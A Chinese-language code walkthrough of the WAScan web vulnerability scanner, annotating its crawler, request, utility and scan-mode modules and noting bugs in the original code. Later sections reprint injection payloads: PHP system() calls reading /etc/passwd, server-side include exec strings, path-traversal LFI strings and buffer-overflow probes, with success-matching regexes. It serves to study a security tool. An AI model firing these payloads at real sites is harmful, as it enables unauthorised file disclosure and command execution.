主要是定义一些跟请求相关的方法/类/功能12345│ ├── request│ │ ├── crawler.py│ │ ├── __init__.py│ │ ├── ragent.py│ │ └── request.py
如名,爬虫。爬取页面上的所有连接。1234567891011try: from BeautifulSoup import BeautifulSoupexcept ImportError: from bs4 import BeautifulSoup# 定义了要排除的情况。比如 确定是 7z后缀名,说明是压缩包 而不是网页EXCLUDED_MEDIA_EXTENSIONS = ( '.7z', '.aac', '.aiff', '.au', '.avi', '.bin', '.bmp', '.cab', '.dll', '.dmp', '.ear', '.exe', '.flv', '.gif', '.gz', '.image', '.iso', '.jar', '.jpeg', '.jpg', '.mkv', '.mov', '.mp3', '.mp4', '.mpeg', '.mpg', '.pdf', '.png', '.ps', '.rar', '.scm', '.so', '.tar', '.tif', '.war', '.wav', '.wmv', '.zip')
接下来是爬虫类SCrawler,它继承自Request类。123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124125126127128129130131132133134135136137138139140141142143144145146147148149150151152153154155156157158159160161162163164165166167168169170171172173174175176177178179180181182183184185186187188189190191192193194195196197198class SCrawler(Request): """ Simple Crawler """ def __init__(self,kwargs,url,data): # 父类初始化 Request.__init__(self,kwargs) # url self.url = url # post 的 data体 self.data = data # 表格? self.forms = [] # ok 的 链接 self.ok_links = [] # 所有 链接 self.all_links = [] # 协议 self.scheme = urlsplit(url).scheme # 域名 self.netloc = urlsplit(url).netloc # 内容 初始化为 空 self.content = None def run(self): # send request resp = self.Send(url=self.url,data=self.data) # 获取响应内容 self.content = resp.content # 调用extract解析出相应内容 self.extract for link in self.all_links: # 对于 all_links 中的所有链接,包括 绝对URL 、 相对URL # 调用 absolute(link) 统一为 绝对URL r_link = self.absolute(link) if r_link: # 如果 r_link 还未被收录到 ok_links 中,则添加 if r_link not in self.ok_links: self.ok_links.append(r_link) return self.ok_links # 疑问:<img src="" > 此链接不收取? def extract(self): # href 找到页面里所有的 超链接 <a href="http://test/com">test</a> for tag in self.soup.findAll('a',href=True): # 添加到 all_links 中 self.all_links.append(tag['href'].split('#')[0]) # src 找到页面里所有的 连接 <frame src=""> <iframe src=""> for tag in self.soup.findAll(['frame','iframe'],src=True): self.all_links.append(tag['src'].split('#')[0]) # formaction 定位 button 提取formaction <button type="submit" formaction="demo_admin.asp">以管理员身份提交</button> for tag in self.soup.findAll('button',formaction=True): self.all_links.append(tag['formaction']) # extract form # <form action="demo_form.asp" method="get"> # <input type="text" name="lname" /> # <button type="submit">提交</button><br /> form = self.form() if form != None and form != []: if form not in self.all_links: self.all_links.append(form) def soup(self): soup = BeautifulSoup(self.content) return soup # 检查link中的 后缀名 def check_ext(self,link): """check extension""" if link not in EXCLUDED_MEDIA_EXTENSIONS: return link # 检查是否有定义 method,若无则默认为 GET def check_method(self,method): """check method""" if method != []: return "GET" elif method != []: return method[0] # 检查 url 的合法性 # 编码 、空格、 # 等 def check_url(self,url): """check url""" url = unquote_plus(url) url = url.replace("&","&") url = url.replace("#","") url = url.replace(" ","+") return url # 检查 action 对应的值 def check_action(self,action,url): """ check form action """ if action == [] or action[0] == "/": return self.check_url(url) elif action != [] and action != "": if action[0] in url: self.check_url(url) else: return self.check_url(CPath(url+action[0])) def check_name_value(self,string): """ check form name and value """ if string == []: return "TEST" elif string != []: return string[0] # <form action="demo_form.asp" method="get"> # <input type="text" name="lname" /> # <button type="submit">提交</button><br /> def form(self): """ search forms """ # 搜索表格 加入到 self.forms 中 for form in self.soup.findAll('form'): if form not in self.forms: self.forms.append(form) for form in self.forms: if form != "" and form != None: # 调用 extract_form 将 url 从中解析出来 return self.extract_form(str(form),self.url) # <form action="demo_form.asp" method="get"> # <input type="text" name="lname" /> # <button type="submit">提交</button><br /> def extract_form(self,form,url): """ extract form """ query = [] action = "" method = "" try: # method method += self.check_method(findall(r'method=[\'\"](.+?)[\'\"]',form,I)) # action action += self.check_action((findall(r'method=[\'\"](.+?)[\'\"]',form,I),url)) except Exception,e: pass # 寻找form中的参数 ,并保存到 query 中 for inputs in form.split('/>'): if search(r'\<input',inputs,I): try: # name name = self.check_name_value(findall(r'name=[\'\"](.+?)[\'\"]',inputs,I)) # value value = self.check_name_value(findall(r'value=[\'\"](.+?)[\'\"]',inputs,I)) name_value = "%s=%s"%(name,value) if len(query) == 0:query.append(name_value) if len(query) == 1:query[0] += "&%s"%(name_value) except Exception,e: pass # 根据 method 的不同,组装url if action: if method.lower() == "get": if query != []: return "%s?%s"%(action,query[0]) return action elif method.lower() == "post": if query != []: return action,query[0] return action # 注,这里存在BUG。 # 调用链 form = self.form() # form() 的返回 return self.extract_form(str(form),self.url) # extract_form 在 method为 POST 且 query != [] 的情况下 , # return action,query[0] # 会丢失掉 query[0] 即 POST 的参数 # 获取绝对URL def absolute(self,link): """ make absolute url """ link = self.check_ext(link) parts = urlsplit(link) # urlsplit scheme = ucode(parts.scheme) netloc = ucode(parts.netloc) path = ucode(parts.path) or '/' query = ucode(parts.query) # make if scheme == 'http' or scheme == 'https': if netloc != "": if netloc in self.netloc: return urlunparse((scheme,netloc,path,'',query,'')) # elif link.startswith('//'): if netloc != "": if self.netloc in netloc: return urlunparse((self.scheme,netloc,(path or '/'),'',query,'')) # elif link.startswith('/'): return urlunparse((self.scheme,self.netloc,path,'',query,'')) # elif link.startswith('?'): return urlunparse((self.scheme,self.netloc,path,'',query,'')) # elif link == "" or link.startswith('#'): return self.url # else: return urlunparse((self.scheme,self.netloc,path,'',query,''))
生成随机的 User-Agent。命令行选项wascan.py --ragent开启。12345678def ragent(): """random agent""" user_agents = () realpath = path.join(path.realpath(__file__).split('lib')[0],'lib/db/') realpath += "useragent.wascan" for _ in readfile(realpath): user_agents += (_,) return user_agents[randint(0,len(user_agents)-1)]
基本请求。包括请求/代理认证,请求,重定向,响应的处理。
两个方法用于请求/代理认证1234567891011121314151617181920212223if hasattr(ssl, '_create_unverified_context'): ssl._create_default_https_context = ssl._create_unverified_context# BasicAuthCredentials 用来处理 认证相关的信息# wascan.py --url xxx --proxy yyy --proxy-auth "root:1234"# wascan.py --url xxx --auth "admin:1233"# In [20]: creds = "admin:123"# In [21]: BasicAuthCredentials(creds)# Out[21]: ('admin', '123')def BasicAuthCredentials(creds): # return tuple return tuple( creds.split(':') )# wascan.py --url xxx --scan yyy --proxy 10.10.10.10:80 def ProxyDict(proxy): # return dict return { 'http' : proxy, 'https' : proxy }
Request类,发送基本请求,处理头部参数,认证、代理、cookie、超时等问题。123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109class Request(object): """docstring for Request""" # 接受参数 def __init__(self,*kwargs): self.kwargs = kwargs # 发送请求 def Send(self,url,method="get",data=None,headers=None): # make a request # 提取各项参数 并 保存到 __dict__ ,后期进一步处理 _dict_ = self.kwargs[0] # self.kwargs is a tuple, select [0] # 获取各项值 auth = None if "auth" not in _dict_ else _dict_["auth"] agent = None if "agent" not in _dict_ else _dict_["agent"] proxy = None if "proxy" not in _dict_ else _dict_["proxy"] pauth = None if "pauth" not in _dict_ else _dict_["pauth"] cookie = None if "cookie" not in _dict_ else _dict_["cookie"] timeout = None if "timeout" not in _dict_ else _dict_["timeout"] redirect = True if "redirect" not in _dict_ else _dict_["redirect"] _headers_ = None if "headers" not in _dict_ else _dict_["headers"] _data_ = None if "data" not in _dict_ else _dict_["data"] _method_ = None if "method" not in _dict_ else _dict_["method"] # set method if method: if _method_ != None: method = _method_.upper() else: method = method.upper() # set data if data is None: if _data_ != None: data = _data_ else: data = {} # if headers == None: headers = {} if headers is None: headers = {} # if auth == None: auth = () if auth is None: auth = () # set request headers # add user-agent header value if 'User-Agent' not in headers: headers['User-Agent'] = agent # _headers_ add to headers if isinstance(_headers_,dict): headers.update(_headers_) # 处理 认证 、代理 # process basic authentication if auth != None and auth != (): if ':' in auth: authorization = ("%s:%s"%(BasicAuthCredentials(auth))).encode('base64') headers['Authorization'] = "Basic %s"%(authorization.replace('\n','')) # process proxy basic authorization if pauth != None: if ':' in pauth: proxy_authorization = ("%s:%s"%(BasicAuthCredentials(pauth))).encode('base64') headers['Proxy-authorization'] = "Basic %s"%(proxy_authorization.replace('\n','')) # 处理 超时问题 # process socket timeout if timeout != None: socket.setdefaulttimeout(timeout) # set handlers # handled http and https handlers = [urllib2.HTTPHandler(),urllib2.HTTPSHandler()] # process cookie handler if 'Cookie' not in headers: if cookie != None and cookie != "": headers['Cookie'] = cookie # handlers.append(HTTPCookieProcessor(cookie)) # process redirect # 处理是否跳转 , NoRedirectHandler 定义见下 if redirect != True: handlers.append(NoRedirectHandler) # process proxies if proxy: proxies = ProxyDict(proxy) handlers.append(urllib2.ProxyHandler(proxies)) # install opener opener = urllib2.build_opener(*handlers) urllib2.install_opener(opener) # process method # method get if method == "GET": if data: url = "%s?%s"%(url,data) req = urllib2.Request(url,headers=headers) # other methods elif method == "POST": req = urllib2.Request(url,data=data,headers=headers) # other methods else: req = urllib2.Request(url,headers=headers) req.get_method = lambda : method # response object try: resp = urllib2.urlopen(req) except urllib2.HTTPError,e: resp = e except socket.error,e: exit(warn('Error: %s'%e)) except urllib2.URLError,e: exit(warn('Error: %s'%e)) return ResponseObject(resp)
NoRedirectHandler,不进行跳转。123456class NoRedirectHandler(urllib2.HTTPRedirectHandler): """docstring for NoRedirectHandler""" def http_error_302(self,req,fp,code,msg,headers): pass # http status code 302 http_error_302 = http_error_302 = http_error_302 = http_error_302
响应处理类。获取响应内容,响应url,响应的status_code,响应的头部。1234567891011class ResponseObject(object): """docstring for ResponseObject""" def __init__(self,resp): # get content self.content = resp.read() # get url self.url = resp.geturl() # get status code self.code = resp.getcode() # get headers self.headers = resp.headers.dict
主要是定义一些小功能、小工具1234567891011121314│ └── utils│ ├── check.py│ ├── colors.py│ ├── dirs.py│ ├── exception.py│ ├── __init__.py│ ├── params.py│ ├── payload.py│ ├── printer.py│ ├── rand.py│ ├── readfile.py│ ├── settings.py│ ├── unicode.py│ └── usage.py
无,跳过
如名,主要进行一些前期的检查准备。123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124125126127128129130131132133134135136137138139140141142143144145146147148149150151152153154155156157158159160161162163164165166#!/usr/bin/env python # -*- coding:utf-8 -*-## @name: Wascan - Web Application Scanner# @repo: https://github.com/m4ll0k/Wascan# @author: Momo Outaadi (M4ll0k)# @license: See the file 'LICENSE.txt'from re import sub,I,findallfrom lib.utils.colors import *from lib.utils.printer import *from urlparse import urlsplit,urljoinfrom lib.utils.rand import r_string# CPath 检查路径,用于处理 绝对/相对路径,生成完整路径# 实际调用 urlparse 的 urljoin# In [43]: CPath("http://www.google.com/1/aaa.html","bbbb.html")# Out[43]: 'http://www.google.com/1/bbbb.html'# In [44]: CPath("http://www.google.com/1/aaa.html","/2/bbbb.html")# Out[44]: 'http://www.google.com/2/bbbb.html'# In [45]: CPath("http://www.google.com/1/aaa.html","2/bbbb.html")# Out[45]: 'http://www.google.com/1/2/bbbb.html'def CPath(url,path): return urljoin(url,path)# 生成随机参数值# 这段代码存在bug# In [49]: AParams("test=chybeta")# ---------------------------------------------------------------------------# TypeError Traceback (most recent call last)# <ipython-input-49-103eb92ad1e0> in <module>()# ----> 1 AParams("test=chybeta")# /media/chybeta/security/tool/scanner/WAScan/lib/utils/check.py in AParams(params)# 21 return "%s=%s"%(params,random_string)# 22 else:# ---> 23 return "%s%s"%(r_string(10)).upper()# 24 return params# 25 # TypeError: not enough arguments for format string# fix bug:# return "%s%s"%(params, random_string)def AParams(params): random_string = "%s"%(r_string(10)).upper() if '=' not in params: return "%s=%s"%(params,random_string) else: # 这里如果 = 已经出现在 params 中了 return "%s%s"%(r_string(10)).upper() return params# CQuery 拼接 url 和 查询参数 ,主要针对 GET请求def CQuery(url,params): # 生成参数值对 params = AParams(params) # http://test.com/? if url.endswith('?'): # 直接加上 参数 return url+params # 如果不是 elif not url.endswith('?'): # http://test.com/a& if url.endswith('&'): # 也可以直接加上参数 return url+params # http://test.com/?a=1 elif '?' in url and '&' not in url: # 需要加上 & 符号 return url+'&'+params else: # 其他情况,干脆直接 加 ? return url+"?"+params else: # 这句话多余???? return url+"?"+ paramsdef CParams(url): if '&' not in url: url = sub(findall(r'\?(\S*)\=',url)[0],'%s%s%s'%(GREEN%(1),findall(r'\?(\S*)\=',url)[0],RESET),url) return url elif '&' in url: url = sub(findall(r'\&(\S*)\=',url)[0],'%s%s%s'%(GREEN%(1),findall(r'\&(\S*)\=',url)[0],RESET),url) return url else: return url# url检查,协议def CUrl(url): split = urlsplit(url) # check URL scheme if split.scheme not in ['http','https','']: # e.g: exit if URL scheme = ftp,ssh,..etc exit(less('Check your URL, scheme "%s" not supported!!'%(split.scheme))) else: # if URL --> www.site.com if split.scheme not in ['http','https']: # return http://www.site.com return "http://%s"%(url) else: return url# url重组def CNQuery(url): if '?' in url: parse = urlsplit(url) if parse.scheme:return parse.scheme + '://' + parse.netloc + '/' else: return 'http://' + parse.path+'/' else: parse = urlsplit(url) if parse.scheme:return parse.scheme + '://' + parse.netloc + '/' else:return 'http://' + parse.path + '/'# 检查url的尾部 是否 / 结尾,去除def CEndUrl(url): if url.endswith('/'): return url[:-1] return url# 接受 scan参数即 扫描类型# 然后进行检查是否在 0 - 5 的范围内def CScan(scan): # check scan options if scan not in ['0','1','2','3','4','5']: info('Option --scan haven\'t argument, assuming default value 5') scan = int('5') if isinstance(scan,str): return int(scan) return int(scan)# 对 URL进行各项切分class SplitURL: def __init__(self,url): # http,https # 协议 self.scheme = urlsplit(url).scheme # 域名 # www.site.com self.netloc = CUrl(urlsplit(url).netloc) # 路径 # /test/index.php self.path = urlsplit(url).path # 查询参数 # id=1&f=1 self.query = urlsplit(url).query # fragment # #test self.fragment = urlsplit(url).fragment# 解析 host头部def CHeaders(headers): # e.g: "Host:google.com" return {'Host':'google.com'} _ = {} if ':' in headers: if ',' in headers: headerList = headers.split(',') for header in headerList: _[header.split(':')[0]] = header.split(':')[1] else: _[headers.split(':')[0]] = headers.split(':')[1] return _# 用于 认证def CAuth(auth): if ':' not in auth: return "%s:"%(auth) return auth
定义一些颜色常量,略过。
定义了dirs函数,用于列举出指定目录下,指定后缀名为py,且不是__init__.py的 py文件。1234567def dirs(path): files = [] _ = os.listdir(path) for file in _: if not file.endswith('.py') or file == '__init__.py':pass else:files.append(file) return files
测试用例如下:12345678910111213141516171819In [39]: from lib.utils.dirs import dirsIn [40]: dirs("./")Out[40]: ['wascan.py']In [41]: dirs("./lib/utils/")Out[41]: ['params.py', 'usage.py', 'colors.py', 'readfile.py', 'exception.py', 'check.py', 'printer.py', 'unicode.py', 'settings.py', 'rand.py', 'dirs.py', 'payload.py']
定义了几种可能出现的错误:1234567891011121314151617181920class WascanUnboundLocalError(UnboundLocalError): passclass WascanDataException(Exception): passclass WascanNoneException(Exception): passclass WascanInputException(Exception): passclass WascanGenericException(Exception): passclass WascanConnectionException(HTTPError): passclass WascanKeyboardInterrupt(KeyboardInterrupt): pass
定义了两个类,用于处理请求参数和payload的关系,替换和拼接。替换的场景,比如任意文件读取,?readfile=xx 可能替换成?readfile=/etc/passwd 。拼接的场景,比如SQL注入,?id=1 ,可能拼接为 ?id=1' 或者 ?id=1" or 1=1
第一个类preplace替换,用于把请求参数的值替换为对应的payload。存疑一:get请求中用sub(porignal,ppayload,self.url)来处理,而post请求中用self.data.replace(porignal,ppayload请求。
|
|
第二个类padd,用于往请求参数中添加payload。12345678910111213141516171819202122232425262728293031323334353637class padd: """ add the payload to params """ # 基本的初始化 def __init__(self,url,payload,data): self.url = url self.data = data self._params = [] self.payload = payload # 处理GET请求 # http://test.com?a=1&b=2 def get(self): """get""" params = self.url.split("?")[1].split("&") for param in params: # a=1payload ppayload = param.replace(param.split("=")[1],param.split('=')[1]+self.payload) porignal = param.replace(ppayload.split("=")[1],param.split("=")[1]) self._params.append(sub(porignal,ppayload,self.url)) def post(self): """post""" params = self.data.split("&") for param in params: ppayload = param.replace(param.split("=")[1],param.split('=')[1]+self.payload) porignal = param.replace(ppayload.split("=")[1],param.split("=")[1]) self._params.append(self.data.replace(porignal,ppayload)) # 进行处理 def run(self): if "?" in self.url and self.data == None: self.get() elif "?" not in self.url and self.data != None: self.post() else: self.get() self.post() return self._params
整合了基本攻击的各种payload。对于每种攻击,返回list。结合前面整体功能 -> 攻击章节:
| 类型 | 对应函数payload |
|---|---|
| Bash 命令注入 | bash() |
| SQL盲注 | bsql() |
| 溢出 | None |
| CRLF | crlfp() |
| 头部SQL注入 | None |
| 头部XSS | None |
| HTML注入 | html() |
| LDAP注入 | ldap() |
| 本地文件包含 | plfi() |
| 执行操作系统命令 | os() |
| php 代码注入 | php() |
| SQL注入 | sql() |
| 服务器端注入 | ssip() , pssi() |
| Xpath注入 | xpath() |
| XSS | pxss() |
| XML注入 | xxep() |
头部SQL注入、溢出、头部XSS在该文件中对应的payload似乎没有出现。payload的具体内容就这里不展开,具体等后文与调用代码结合解释。
|
|
定义了各种打印输出方法,基本的格式化字符串、颜色、编码等等。123456789101112131415161718def plus(string,flag="[+]"): print "{}{}{} {}{}{}".format( GREEN%(0),flag,RESET, WHITE%(0),ucode(string),RESET )def less(string,flag="[-]"):def warn(string,flag="[!]"):def test(string,flag="[*]"):def info(string,flag="[i]"):def more(string,flag="|"):def null(): print ""
定义两个函数。第一个是r_time基于当前时间strftime('%y%m%d') 用来生成随机数字。123def r_time(): """ random numbers """ return randint(0,int(strftime('%y%m%d')))
第二个是r_string,用于生成指定长度为n的包含大写或者小写字母的随机字符串。123def r_string(n): """ random strings """ return "".join([choice(uppercase+lowercase) for _ in xrange(0,int(n))])
该文件定义了readfile函数,用于基本的文件读取操作。首先判断路径是否为空,!=None或者!=""。利用列表生成器,line.strip()在读取每一行后去除两边的空白符。:12345def readfile(path): """ read file """ if path != None or path != "": return [line.strip() for line in open(path,'rb')] return
|
|
统一转换成utf-8来处理1234def ucode(string): if isinstance(string,unicode): return string.encode('utf-8') return string
用来输出一些帮助信息,全程一行行print,简单粗暴。1234567class usage: """ docstring for usage """ def banner(self): 省略 def basic(self,_exit_=True): 省略
这里定义了几种扫描处理模式。回到主文件wascan.py中,它真正开始扫描是后半部分代码,根据kwargs['brute']或scan的值去选择不同的模式,比如若指定了brute,则会调用BruteParams模式,其余类似。这些模式都整合在handler目录下。
第一种暴破指去爆破页面中的隐藏参数。brute.py对应代码如下:123def BruteParams(kwargs,url,data): params(kwargs,url,data).run() exit(0)
其中params类后文再详解。
主文件wascan.py的调用入口:12if kwargs['brute']: BruteParams(kwargs,url,kwargs['data']).run()
第二种爆破指后台爆破、路径爆破。brute.py对应代码如下:1234567891011121314path = os.path.join(os.path.abspath('.').split('lib')[0],'plugins/brute/')def Brute(kwargs,url,data): # 获取 根路径 url = CNQuery(url) info('Starting bruteforce module...') # dirs函数,获取指定path目录下的以py结尾的非 __ini__.py 的py文件 for file in dirs(path): file = file.split('.py')[0] __import__('plugins.brute.%s'%(file)) # 作为模块导入,开始爆破 module = sys.modules['plugins.brute.%s'%(file)] module = module.__dict__[file] module(kwargs,url,data).run()
主文件wascan.py中两处入口:123456if scan == 3: Brute(kwargs,url,kwargs['data'])省略if int(scan) == 5: 省略 Brute(kwargs,parse.netloc,kwargs['data'])
指纹识别模式。fingerprint.py代码中Fingerprint类如下:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556class Fingerprint(Request): """Fingerprint""" def __init__(self,kwargs,url): # 相关参数 初始化 Request.__init__(self,kwargs) self.kwarg = kwargs self.url = url def run(self): info('Starting fingerprint target...') try: # -- request -- # 首先发送HTTP GET请求 req = self.Send(url=self.url,method="GET") # -- detect server -- # 探测 服务器指纹 # 一个站点往往对应一种服务器如apache # 根据头部返回的信息 server: xxx 来确定 __server__ = server(self.kwarg,self.url).run() if __server__: # 若探测到,plus打印模式 plus('Server: %s'%(__server__)) # -- detect cms # 探测 cms框架指纹 __cms__ = Cms(req.headers,req.content) # 同一个站点,可能同时使用多种cms。因此会返回多种结果 for cms in __cms__: if cms != (None and ""): plus('CMS: %s'%(cms)) # -- detect framework # 探测 web框架 __framework__ = Framework(req.headers,req.content) for framework in __framework__: if framework != (None and ""): plus('Framework: %s'%(framework)) # -- detect lang # 探测 编程语言 __lang__ = Language(req.content) for lang in __lang__: if lang != (None and ""): plus('Language: %s'%(lang)) # -- detect os # 探测 操作系统版本 __os__ = Os(req.headers) for os in __os__: if os != (None and ""): plus('Operating System: %s'%os) # -- detect waf # 探测 waf种类 __waf__ = Waf(req.headers,req.content) for waf in __waf__: if waf != (None and ""): plus('Web Application Firewall (WAF): %s'%waf) Headers(req.headers,req.content) except Exception as e: pass
在探测server时,由于WAScan直接采用了返回头部中的server字段,没有爆破处理。所以server函数实际存放在plugins/fingerprint/server/server.py。而其他类型的指纹,比如cms、framework、Language、Os、Waf等,难以直接确定,需要多种脚本去尝试,所以这几种类型的指纹探测,都是在fingerprint.py中定义了一个入口函数,用来导入`plugins/fingerprint/目录下的相关探测模块。
|
|
在完成所有类型的探测后,wascan在结尾调用了Headers(req.headers,req.content),这个根据响应来确定一些信息,具体作用等讲解plugins/fingerprint时再详说。1234def Headers(headers,content): if 'set-cookie' in headers.keys() or 'cookie' in headers.keys(): cookies().__run__(headers['set-cookie'] or headers['cookie']) header().__run__(headers)
在主文件wascan.py中有两处入口,如下:12345if scan == 0: Fingerprint(kwargs,url).run()if int(scan) == 5: 省略 Fingerprint(kwargs,url).run()
导入各种攻击的模块,然后调用运行12345678910path = os.path.join(os.path.abspath('.').split('lib')[0],'plugins/attacks/')def Attacks(kwargs,url,data): info('Starting attacks module...') for file in dirs(path): file = file.split('.py')[0] __import__('plugins.attacks.%s'%(file)) module = sys.modules['plugins.attacks.%s'%(file)] module = module.__dict__[file] module(kwargs,url,data).run()
主文件wascan.py中的入口:12if scan == 1: Attacks(kwargs,url,kwargs['data'])
载入各种审计的模块,然后调用运行。1234567891011path = os.path.join(os.path.abspath('.').split('lib')[0],'plugins/audit/')def Audit(kwargs,url,data): url = CNQuery(url) info('Starting audit module...') for file in dirs(path): file = file.split('.py')[0] __import__('plugins.audit.%s'%(file)) module = sys.modules['plugins.audit.%s'%(file)] module = module.__dict__[file] module(kwargs,url,data).run()
主文件wascan.py中的入口:12if scan == 2: Audit(kwargs,url,kwargs['data'])
载入各种信息搜集的模块,然后调用运行。1234567891011121314151617path = os.path.join(os.path.abspath('.').split('lib')[0],'plugins/disclosure/')class Disclosure(Request): def __init__(self,kwargs,url,data): Request.__init__(self,kwargs) self.url = url def run(self): info('Starting disclosure module...') req = self.Send(url=self.url,method='GET') for file in dirs(path): file = file.split('.py')[0] __import__('plugins.disclosure.%s'%(file)) module = sys.modules['plugins.disclosure.%s'%(file)] module = module.__dict__[file] if file == 'errors':module(req.content,req.url) else:module(req.content)
主文件wascan.py中的入口:12if scan == 4: Disclosure(kwargs,url,kwargs['data']).run()
爬虫调用,在给定一个url后,在fullscan模式下会去爬去页面中所有的链接,然后进行检查。对应代码如下:1234567891011class Crawler: """ cralwer """ def run(self, kwargs, url, data): info("Starting crawler...") links = [] links.append(url) for link in links: for k in SCrawler(kwargs, url, data).run(): if k not in links: links.append(k) return links
links保存所有的url,一开始就一个。然后通过调用爬虫:lib/request/crawler.py中的SCrawler爬虫,不断地往links中添加,然后不断爬取。
主文件的入口:123if int(scan) == 5: 省略 for u in Crawler().run(kwargs,url,kwargs['data']):
实际代码如下:12345def FullScan(kwargs,url,data): info('Starting full scan...') if '?' in url: Attacks(kwargs,url,data) Disclosure(kwargs,url,data)
主文件入口:123456789if int(scan) == 5: 省略 for u in Crawler().run(kwargs,url,kwargs['data']): 省略 if type(u[0]) is tuple: 省略 FullScan(kwargs,u[0],kwargs['data']) else: FullScan(kwargs,u,kwargs['data'])
所以综上,fullscan模式的整体流程如下:
Fingerprint() Crawler() FullScan() Attacks()Disclosure()Audit()Brute()整合各种字典。先略过。
检查HTML代码注入。思路即:在参数值中添加进html代码,然后检查返回的响应,直接用search(payload,req.content) 来看能否检测到相应的模式,。若存在则保存URL、DATA、PAYLOAD,然后输出。
|
|
检查PHP代码注入。采用的是 system("cat /etc/passwd")类似的payload来检测在返回的响应中匹配的是 root: /bin/bash字符串,或者通过system("echo")输出随机字符串来匹配。个人看法,system在许多情况下都是被禁用的,因此通过system来检测成功率估计不高。另外/etc/passwd只存在UNIX系统上,win需要其他方式来检查。如果用phpinfo()可能会更好。
|
|
对应的payload 在 lib/utils/payload.py:68 :1234567# php代码注入def php(): """ PHP Code Injection """ payload = ["system('/bin/echo%20\""+r_string(30)+"\"')"] payload += ["system('/bin/cat%20/etc/passwd')"] payload += ["system('echo\""+r_string(30)+"\"')"] return payload
因为这个情况往往存在UNIX系统中,win一般不存在该漏洞。所以payload中只尝试读取/etc/passwd,然后检测响应。
|
|
对应payload:12345678def ssip(): """ Server Side Injection """ payload = ['<pre><!--#exec cmd="/etc/passwd" --></pre>'] payload += ['<pre><!--#exec cmd="/bin/cat /etc/passwd" --></pre>'] payload += ['<pre><!--#exec cmd="/bi*/ca? /et*/passw?" --></pre>'] payload += ['<!--#exec cmd="/etc/passwd" -->'] payload += ['<!--#exec cmd="/et*/pa??w?" -->'] return payload
溢出bufferoverflow的payload没有在lib/utils/payload.py中出现,而是直接定义在了这里。几种可能的字符,然后三种可能的长度,发包检测响应。这里的serror需要匹配的模式(lib/db/errors/buffer.json)如下:123456789101112{ "info":{ "name":"BOF", "regexp":[ "\*\*\* stack smashing detected \*\*\*:", "\<html\>\<head\>\<title\>500 Internal Server Error\<\/title\>", "Internal Server Error\<\/h1\>" ] }}
bufferoverflow.py1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374class bufferoverflow(Request): """ Buffer Overflow """ get = "GET" post = "POST" def __init__(self,kwargs,url,data): Request.__init__(self,kwargs) self.url = url self.data = data def serror(self,resp): """ Return error """ _ = None realpath = path.join(path.realpath(__file__).split('plugins')[0],'lib/db/errors') abspath = realpath+"/"+"buffer.json" _ = self.search(resp,json.loads(readfile(abspath)[0],encoding="utf-8")) if _ != None: return _ def search(self,resp,content): """ Search error in response """ for error in content['info']['regexp']: if search(error,resp): _ = content['info']['name'] return _ def run(self): """ Run """ info('Checking Buffer OverFlow...') URL = None DATA = None PAYLOAD = None # potential char caused buffer overflow char = ["A","%00","%06x","0x0"] for payload in char: # payload * num for num in [10,100,200]: # post method if self.data: # replace params with payload rPayload = preplace(self.url,(payload*num),self.data) for data in rPayload.run(): # send request req = self.Send(url=self.url,method=self.post,data=data) # search errors error = self.serror(req.content) if error: URL = req.url DATA = self.data PAYLOAD = "{} * {}".format(payload,num) break # get method else: urls = preplace(self.url,(payload*num),None) for url in urls.run(): # send request req = self.Send(url=url,method=self.get) # search errors error = self.serror(req.content) if error: URL = url PAYLOAD = "{} * {}".format(payload,num) break # break if URL and PAYLOAD not empty if URL and PAYLOAD: # print if DATA != None: plus("A potential \"Buffer Overflow\" was found at:") more("URL: {}".format(URL)) more("POST DATA: {}".format(DATA)) more("PAYLOAD: {}".format(PAYLOAD)) elif DATA == None: plus("A potential \"Buffer Overflow\" was found at:") more("URL: {}".format(URL)) more("PAYLOAD: {}".format(PAYLOAD)) break
代码结构和 bufferoverflow.py 大致相同。
真正的payload 在 lib/utils/payload.py:137:1234567891011121314151617181920212223def plfi(): """ Local file Inclusion """ payload = ["/etc/passwd%00"] payload += ["/etc/passwd"] payload += ["etc/passwd"] payload += ["%00../../../../../../etc/passwd"] payload += ["%00../etc/passwd%00"] payload += ["/./././././././././././boot.ini"] payload += [r"/..\../..\../..\../..\../..\../..\../boot.ini"] payload += ["..//..//..//..//..//boot.ini"] payload += ["../../boot.ini"] payload += ["/../../../../../../../../../../../boot.ini%00"] payload += ["/../../../../../../../../../../../boot.ini%00.html"] payload += ["C:/boot.ini"] payload += ["/../../../../../../../../../../etc/passwd^^"] payload += [r"/..\../..\../..\../..\../..\../..\../etc/passwd"] payload += [r"..\..\..\..\..\..\..\..\..\..\etc\passwd%"] payload += ["../../../../../../../../../../../../localstart.asp"] payload += ["index.php"] payload += ["../index.php"] payload += ["index.asp"] payload += ["../index.asp"] return payload
用于匹配的模式 lib/db/errors/lfi.json:1234567891011121314151617181920212223{ "info":{ "name":"LFI", "regexp":[ "root:/bin/bash", "root:/bin/sh", "java.io.FileNotFoundException:", "java.lang.Exception:", "java.lang.IllegalArgumentException:", "java.net.MalformedURLException:", "fread\(\):", "for inclusion \'\(include_path=", "Failed opening required", "\<b\>Warning\<\/b\>: file\(", "\<b\>Warning\<\/b\>: file_get_contents\(", "open_basedir restriction in effect", "Failed opening [\'\S*\'] for inclusion \(", "failed to open stream\:", "root\:\/root\:\/bin\/bash", "default=multi([0])disk([0])rdisk([0])partition([1])\WINDOWS" ] }}
代码结构与 htmli.py 类似。
